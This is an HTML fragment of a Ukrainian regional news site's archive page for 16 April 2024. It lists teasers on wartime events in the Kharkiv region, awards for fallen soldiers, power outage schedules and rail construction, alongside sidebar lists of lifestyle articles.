			<a href="https://sigmatv.net.ua/lozova-news/179111-rodinam-zagiblix-geroiv-z-lozivskoi-gromadi-peredali-derzhavni-nagorodi/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/rodinam-zagiblix-geroiv-z-lozivskoi-gromadi-peredali-derzhavni-nagorodi_661ea4562d0f0-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p></p>
			<a class="more-link" href="https://sigmatv.net.ua/lozova-news/179111-rodinam-zagiblix-geroiv-z-lozivskoi-gromadi-peredali-derzhavni-nagorodi/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179109-okupanti-obstrilyali-selishhe-zolochiv-na-xarkivshhini-policiya-pracyuye-na-misci-podii/">Окупанти обстріляли селище Золочів на Харківщині: поліція працює на місці події</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 18:14</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179109-okupanti-obstrilyali-selishhe-zolochiv-na-xarkivshhini-policiya-pracyuye-na-misci-podii/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/okupanti-obstrilyali-selishhe-zolochiv-na-xarkivshhini-policiya-pracyuye-na-misci-podii_661e95c232e45-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Внаслідок ворожого удару постраждали двоє людей. 16 квітня близько 14:20 військові росії здійснили обстріл селища Золочів Богодухівського району. Попередньо, удар був нанесений керованою авіабомбою. В результаті обстрілу зафіксовано влучання в &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179109-okupanti-obstrilyali-selishhe-zolochiv-na-xarkivshhini-policiya-pracyuye-na-misci-podii/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179107-lavi-policii-xarkivshhini-popovnili-vipuskniki-zakladiv-vishhoi-osviti-sistemi-mvs-ukraini/">Лави поліції Харківщини поповнили випускники закладів вищої освіти системи МВС України</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 18:14</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179107-lavi-policii-xarkivshhini-popovnili-vipuskniki-zakladiv-vishhoi-osviti-sistemi-mvs-ukraini/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/lavi-policii-xarkivshhini-popovnili-vipuskniki-zakladiv-vishhoi-osviti-sistemi-mvs-ukraini_661e95ba1d7ee-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>                У Харківському районному управління поліції № 2 ГУНП в Харківській області відбулася зустріч керівництва з новопризначеними випускниками вишів зі специфічними умовами навчання. &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179107-lavi-policii-xarkivshhini-popovnili-vipuskniki-zakladiv-vishhoi-osviti-sistemi-mvs-ukraini/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179105-ocholila-poshtove-viddilennya-pid-chas-okupacii-izyuma-ta-zajmalasya-propagandoyu-sud-vinis-virok-kolishnij-listonoshi-z-xarkivshhini/">Очолила поштове відділення під час окупації Ізюма та займалася пропагандою: суд виніс вирок колишній листоноші з Харківщини</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 18:13</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179105-ocholila-poshtove-viddilennya-pid-chas-okupacii-izyuma-ta-zajmalasya-propagandoyu-sud-vinis-virok-kolishnij-listonoshi-z-xarkivshhini/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/ocholila-poshtove-viddilennya-pid-chas-okupacii-izyuma-ta-zajmalasya-propagandoyu-sud-vinis-virok-kolishnij-listonoshi-z-xarkivshhini_661e95ab59e10-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Фігурантка брала участь у проведенні зборів громадян, закликала учасників до співпраці з окупаційною владою, переконувала у необхідності працювати та налагоджувати роботу новоствореної окупантами «Пошти Ізюма». За активну позицію жінку було &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179105-ocholila-poshtove-viddilennya-pid-chas-okupacii-izyuma-ta-zajmalasya-propagandoyu-sud-vinis-virok-kolishnij-listonoshi-z-xarkivshhini/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/lozova-news/179103-zagiblix-geroiv-lozivskoi-gromadi-vidznachili-derzhavnimi-nagorodami/">Загиблих героїв Лозівської громади відзначили державними нагородами</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 17:47</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/lozova-news/179103-zagiblix-geroiv-lozivskoi-gromadi-vidznachili-derzhavnimi-nagorodami/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/zagiblix-geroiv-lozivskoi-gromadi-vidznachili-derzhavnimi-nagorodami_661e8f8009cef-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p></p>
			<a class="more-link" href="https://sigmatv.net.ua/lozova-news/179103-zagiblix-geroiv-lozivskoi-gromadi-vidznachili-derzhavnimi-nagorodami/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179101-bokseri-xarkivshhini-zdobuli-nagorodi-chempionatu-yevropi-z-boksu-sered-molodi-ta-zhinok-molodi/">Боксери Харківщини здобули нагороди чемпіонату Європи з боксу серед молоді та жінок-молоді</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 16:51</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179101-bokseri-xarkivshhini-zdobuli-nagorodi-chempionatu-yevropi-z-boksu-sered-molodi-ta-zhinok-molodi/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/bokseri-xarkivshhini-zdobuli-nagorodi-chempionatu-yevropi-z-boksu-sered-molodi-ta-zhinok-molodi_661e827c3e9f5-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Спортивний захід відбувся з 2 по 14 квітня в Хорватії. Участь у змаганнях взяли 330 спортсменів з 33 країн, а за їх підсумками збірна України здобула 8 золотих, 8 срібних, &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179101-bokseri-xarkivshhini-zdobuli-nagorodi-chempionatu-yevropi-z-boksu-sered-molodi-ta-zhinok-molodi/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179099-pro-vzayemodiyu-predstavnikiv-organiv-vladi-ta-miscevogo-samovryaduvannya-z-veteranami-veterankami-chitajte-v-dovidniku-bezbar-yernosti/">Про взаємодію представників органів влади та місцевого самоврядування з ветеранами/ветеранками читайте в «Довіднику безбар’єрності»</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 16:51</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179099-pro-vzayemodiyu-predstavnikiv-organiv-vladi-ta-miscevogo-samovryaduvannya-z-veteranami-veterankami-chitajte-v-dovidniku-bezbar-yernosti/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/pro-vzayemodiyu-predstavnikiv-organiv-vladi-ta-miscevogo-samovryaduvannya-z-veteranami-veterankami-chitajte-v-dovidniku-bezbar-yernosti_661e8275e0785-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Представникам органів влади, місцевого самоврядування, фахівцям усіх рівнів важливо розуміти, як будувати відносини з ветеранською спільнотою, щоб подолати недовіру, усунути передумови конфліктних ситуацій. Для формування цього розуміння варто впроваджувати етичні &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179099-pro-vzayemodiyu-predstavnikiv-organiv-vladi-ta-miscevogo-samovryaduvannya-z-veteranami-veterankami-chitajte-v-dovidniku-bezbar-yernosti/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/xarkivshhina/179097-onovleni-grafiki-pogodinnix-vidklyuchen-elektroenergii-v-xarkovi-ta-oblasti-u-period-z-17-po-20-kvitnya/">Оновлені графіки погодинних відключень електроенергії в Харкові та області у період з 17 по 20 квітня</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 16:51</span>	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://sigmatv.net.ua/xarkivshhina/179097-onovleni-grafiki-pogodinnix-vidklyuchen-elektroenergii-v-xarkovi-ta-oblasti-u-period-z-17-po-20-kvitnya/">
				<img width="310" height="165" src="https://sigmatv.net.ua/wp-content/uploads/2024/04/onovleni-grafiki-pogodinnix-vidklyuchen-elektroenergii-v-xarkovi-ta-oblasti-u-period-z-17-po-20-kvitnya_661e826f6f547-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Фахівці продовжують ремонтувати інфраструктуру після ворожих обстрілів. Поділитись новиною:</p>
			<a class="more-link" href="https://sigmatv.net.ua/xarkivshhina/179097-onovleni-grafiki-pogodinnix-vidklyuchen-elektroenergii-v-xarkovi-ta-oblasti-u-period-z-17-po-20-kvitnya/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/ukraine/179096-v-uzhgorodi-pochali-budivnictvo-yevrokolii-do-prikordonnogo-chopa/">В Ужгороді почали будівництво євроколії до прикордонного Чопа</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 14:02</span>	
	
</p>
					

		
					
		<div class="entry">
			<p>Перші 20 метрів євроколії встановили на вокзалі Ужгорода У четвер, 11 квітня, в Ужгороді змонтували перші 20 м європейської колії до прикордонного Чопа. Старт будівництва залізниці єврозразка, яка сполучатиме Україну &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/ukraine/179096-v-uzhgorodi-pochali-budivnictvo-yevrokolii-do-prikordonnogo-chopa/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://sigmatv.net.ua/ukraine/179095-rosiya-znishhila-tripilsku-tes-cherez-vicherpannya-raket-dlya-ii-zaxistu/">Росія знищила Трипільську ТЕС через вичерпання ракет для її захисту</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.04.2024, 14:01</span>	
	
</p>
					

		
					
		<div class="entry">
			<p>Атака на Трипільську ТЕС 11 квітня знищила всі її потужності Росіяни повністю знищили Трипільську ТЕС на Київщині через те, що в України закінчилися ракети для її захисту. Більшість ракет, який &hellip;</p>
			<a class="more-link" href="https://sigmatv.net.ua/ukraine/179095-rosiya-znishhila-tripilsku-tes-cherez-vicherpannya-raket-dlya-ii-zaxistu/">Докладніше</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
			<div class="pagination">
		<span class="pages">Page 1 of 3</span><span class="current">1</span><a href="https://sigmatv.net.ua/date/2024/04/16/page/2/" class="page" title="2">2</a><a href="https://sigmatv.net.ua/date/2024/04/16/page/3/" class="page" title="3">3</a>					<span id="tie-next-page">
					<a href="https://sigmatv.net.ua/date/2024/04/16/page/2/" >&raquo;</a>					</span>
						</div>
		</div>
	<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="488f53aa9434b7a8a5d964f4-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="488f53aa9434b7a8a5d964f4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Квітень 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://sigmatv.net.ua/date/2024/04/01/" aria-label="Записи оприлюднені 01.04.2024">1</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/02/" aria-label="Записи оприлюднені 02.04.2024">2</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/03/" aria-label="Записи оприлюднені 03.04.2024">3</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/04/" aria-label="Записи оприлюднені 04.04.2024">4</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/05/" aria-label="Записи оприлюднені 05.04.2024">5</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/06/" aria-label="Записи оприлюднені 06.04.2024">6</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/07/" aria-label="Записи оприлюднені 07.04.2024">7</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2024/04/08/" aria-label="Записи оприлюднені 08.04.2024">8</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/09/" aria-label="Записи оприлюднені 09.04.2024">9</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/10/" aria-label="Записи оприлюднені 10.04.2024">10</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/11/" aria-label="Записи оприлюднені 11.04.2024">11</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/12/" aria-label="Записи оприлюднені 12.04.2024">12</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/13/" aria-label="Записи оприлюднені 13.04.2024">13</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/14/" aria-label="Записи оприлюднені 14.04.2024">14</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2024/04/15/" aria-label="Записи оприлюднені 15.04.2024">15</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/16/" aria-label="Записи оприлюднені 16.04.2024">16</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/17/" aria-label="Записи оприлюднені 17.04.2024">17</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/18/" aria-label="Записи оприлюднені 18.04.2024">18</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/19/" aria-label="Записи оприлюднені 19.04.2024">19</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/20/" aria-label="Записи оприлюднені 20.04.2024">20</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/21/" aria-label="Записи оприлюднені 21.04.2024">21</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2024/04/22/" aria-label="Записи оприлюднені 22.04.2024">22</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/23/" aria-label="Записи оприлюднені 23.04.2024">23</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/24/" aria-label="Записи оприлюднені 24.04.2024">24</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/25/" aria-label="Записи оприлюднені 25.04.2024">25</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/26/" aria-label="Записи оприлюднені 26.04.2024">26</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/27/" aria-label="Записи оприлюднені 27.04.2024">27</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/28/" aria-label="Записи оприлюднені 28.04.2024">28</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2024/04/29/" aria-label="Записи оприлюднені 29.04.2024">29</a></td><td><a href="https://sigmatv.net.ua/date/2024/04/30/" aria-label="Записи оприлюднені 30.04.2024">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2024/03/">&laquo; Бер</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sigmatv.net.ua/date/2024/05/">Тра &raquo;</a></span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/140846-yak-virostiti-mandarinu-z-nasinini-u-vlasnomu-budinku-posiv-doglyad-i-rostu/">Як виростити мандарину з насінини у власному будинку: посів, догляд і росту</a>  16.10.2022, 15:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/143224-yak-efektivno-ochishhati-oblichchya-vid-chornix-krapok-praktichni-poradi-ta-rekomendacii/">Як ефективно очищати обличчя від чорних крапок: практичні поради та рекомендації</a>  25.02.2023, 02:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/139692-vse-shho-vi-mayete-znati-pro-sterilizaciyu-tvarin-detali-ta-poradi/">Все, що ви маєте знати про стерилізацію тварин: деталі та поради</a>  30.07.2020, 16:21</li><li><a href="https://sigmatv.net.ua/korisne/dim/141336-rozpovid-pro-likuvalni-vlastivosti-borovoi-matki/">Розповідь про лікувальні властивості борової матки</a>  11.04.2020, 20:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/139993-vpliv-bazalnoi-temperaturi-na-perebig-vagitnosti/">Вплив базальної температури на перебіг вагітності</a>  24.03.2020, 13:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/144547-anis-korisni-vlastivosti-i-zastosuvannya/">Аніс: корисні властивості і застосування</a>  02.03.2020, 21:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/142379-yak-nalagoditi-shvidke-ta-pravilne-vivchennya-ditinoyu-vluchnogo-raxunku-v-usnij-formi/">Як налагодити швидке та правильне вивчення дитиною влучного рахунку в усній формі?</a>  05.01.2023, 04:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/142190-shlyaxi-chishhennya-mikroxvilovoi-pechi-vid-vnutrishnogo-zhiru/">Шляхи чищення мікрохвильової печі від внутрішнього жиру</a>  12.03.2023, 07:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/142765-shho-take-celyulit-i-chomu-vin-z-yavlyayetsya-osnovni-prichini-ta-mexanizmi-formuvannya-celyulitu/">Що таке целюліт і чому він з’являється: основні причини та механізми формування целюліту</a>  16.08.2022, 22:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/143651-metodi-borotbi-z-muxami-starodavni-prijomi-ta-suchasni-rishennya/">Методи боротьби з мухами: стародавні прийоми та сучасні рішення</a>  26.07.2021, 13:16</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/146272-yak-prigotuvati-smachne-shvidke-tisto-dlya-pici-na-osnovi-majonezu/">Як приготувати смачне швидке тісто для піци на основі майонезу?</a>  05.07.2022, 14:53</li><li><a href="https://sigmatv.net.ua/simya/144981-yak-vdoma-vilikuvati-trishhini-na-p-yatax-efektivni-metodi-ta-poradi/">Як вдома вилікувати тріщини на п’ятах: ефективні методи та поради</a>  11.10.2022, 12:57</li><li><a href="https://sigmatv.net.ua/simya/148254-salat-z-perepelinimi-yajcyami-smachnij-recept-ta-korisni-vlastivosti/">Салат з перепелиними яйцями: смачний рецепт та корисні властивості</a>  15.11.2021, 14:44</li><li><a href="https://sigmatv.net.ua/simya/155391-perevagi-snidankiv-z-kashami-dlya-idealnogo-pochatku-dnya/">Переваги сніданків з кашами для ідеального початку дня</a>  02.06.2022, 14:39</li><li><a href="https://sigmatv.net.ua/simya/155074-recepti-prigotuvannya-smachnix-koktejliv-z-shampanskim-nasolodzhujtes-neperevershenimi-napoyami/">Рецепти приготування смачних коктейлів з шампанським: насолоджуйтесь неперевершеними напоями</a>  18.11.2020, 05:57</li><li><a href="https://sigmatv.net.ua/simya/146091-yak-pravilno-pidibrati-aksesuari-ta-fasoni-dlya-korichnevoi-sukni-poradi-ta-rekomendacii/">Як правильно підібрати аксесуари та фасони для коричневої сукні: поради та рекомендації</a>  14.12.2020, 00:30</li><li><a href="https://sigmatv.net.ua/simya/155361-metodi-ochishhennya-organizmu-vid-shlakiv-efektivni-sposobi-vivedennya-toksiniv/">Методи очищення організму від шлаків: ефективні способи виведення токсинів</a>  13.10.2020, 11:04</li><li><a href="https://sigmatv.net.ua/simya/144969-proces-vrostannya-volossya-vse-shho-potribno-znati/">Процес вростання волосся: все, що потрібно знати</a>  08.06.2020, 08:38</li><li><a href="https://sigmatv.net.ua/simya/144645-efektivnist-gorilki-z-percem-v-borotbi-z-zastudoyu-dokazano-chi-mif/">Ефективність горілки з перцем в боротьбі з застудою: доказано чи міф?</a>  05.07.2020, 18:14</li><li><a href="https://sigmatv.net.ua/simya/155452-yak-vryatuvati-obid-yakshho-vi-peresolili-sup/">Як врятувати обід, якщо ви пересолили суп?</a>  05.08.2022, 22:45</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/152565-furunkul-prichini-simptomi-ta-metodi-likuvannya/">Фурункул: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/151635-yak-vinik-stil-kantri-ta-jogo-poxodzhennya/">Як виник стиль кантрі та його походження</a></li><li><a href="https://sigmatv.net.ua/korisno/151080-yak-pravilno-soliti-oseledec-cilkom-vdoma-poradi-ta-recept/">Як правильно солити оселедець цілком вдома: поради та рецепт</a></li><li><a href="https://sigmatv.net.ua/korisno/148899-yak-pravilno-prigotuvati-ta-rozmelyuvati-kavu-espreso-chi-ekspreso-osoblivosti-procesu-ta-vibir-pomelu/">Як правильно приготувати та розмелювати каву: еспресо чи експресо? Особливості процесу та вибір помелу</a></li><li><a href="https://sigmatv.net.ua/korisno/150945-son-pro-pocilunok-chi-ye-v-nomu-spravzhnya-sila-privablivosti/">Сон про поцілунок: чи є в ньому справжня сила привабливості?</a></li><li><a href="https://sigmatv.net.ua/korisno/150929-yak-tochiti-nozhici-ta-nozhi-z-vikoristannyam-tochila/">Як точити ножиці та ножі з використанням точила</a></li><li><a href="https://sigmatv.net.ua/korisno/156130-yak-znishhiti-gribok-i-pribrati-nepriyemnij-zapax-cvili-v-pralnij-mashini/">Як знищити грибок і прибрати неприємний запах цвілі в пральній машині?</a></li><li><a href="https://sigmatv.net.ua/korisno/150613-prichini-ta-vozmozhnye-posledstviya-pervogo-aborta-zatrudneniya-i-riski/">Причини та возможные последствия первого аборта: затруднения и риски</a></li><li><a 